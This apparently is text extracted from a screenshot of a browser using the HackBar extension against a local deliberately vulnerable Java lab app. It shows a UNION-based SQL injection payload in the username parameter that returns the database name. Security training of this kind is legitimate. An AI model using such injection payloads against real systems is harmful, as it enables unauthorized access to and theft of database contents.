 127.0.0.1:8080/sqli/jdbc/vuln?username=0%27%20union%20select%201,database(),3--+
java_sec_code: 3
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://127.0.0.1:8080/sqli/jdbc/vuln?username=0' union select 1,database(),3--+